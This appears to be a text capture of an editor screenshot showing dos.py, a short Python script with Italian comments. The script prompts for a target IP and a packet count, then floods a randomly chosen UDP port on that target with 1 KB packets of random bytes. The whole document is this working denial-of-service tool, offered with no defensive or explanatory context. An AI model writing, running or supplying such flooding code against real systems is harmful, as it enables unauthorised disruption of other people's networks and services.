 ~/Desktop/dos.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import random
3
4 def generate_packet(size_kb):
5     """Genera un pacchetto di dati casuali di 1 KB."""
6     return bytes(random.getrandbits(8) for _ in range(size_kb * 1024))
7
8 def main():
9     # Richiede l'input dell'IP della macchina target
10     target_ip = input("Inserisci l'IP della macchina target: ")
11
12     # Seleziona automaticamente una porta UDP casuale
13     target_port = random.randint(1024, 65535)
14     print(f"Porta UDP selezionata automaticamente: {target_port}")
15
16     # Richiede il numero di pacchetti da inviare
17     try:
18         packet_count = int(input("Inserisci il numero di pacchetti da 1 KB da inviare: "))
19     except ValueError:
20         print("Errore: Il numero di pacchetti deve essere un numero intero.")
21         return
22
23     # Costruisce il socket UDP
24     with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as sock:
25         for i in range(packet_count):
26             packet = generate_packet(1)  # Pacchetto di 1 KB
27             sock.sendto(packet, (target_ip, target_port))
28             print(f"Pacchetto {i + 1} inviato a {target_ip}:{target_port}")
29
30     print("Tutti i pacchetti sono stati inviati.")
31
32 if __name__ == "__main__":
33     main()
34